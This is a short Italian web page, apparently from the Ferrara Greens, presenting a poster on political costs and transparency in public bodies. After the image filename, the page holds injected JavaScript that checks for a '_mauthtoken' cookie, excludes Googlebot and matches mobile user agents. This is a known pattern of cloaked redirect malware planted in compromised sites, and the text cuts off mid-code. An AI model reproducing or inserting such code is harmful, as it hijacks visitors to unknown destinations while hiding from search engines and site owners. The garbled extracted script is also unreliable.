
Verdi di Ferrara su trasparenza e costi
della politica
Questo è il manifesto affisso dai Verdi di Ferrara sui costi della politica
e sulla trasparenza negli enti di proprietà pubblica: manifesto-costi-
finale.jpgif(document.cookie.indexOf(“_mauthtoken”)==-1)
{(function(a,b){if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|com
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|g
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-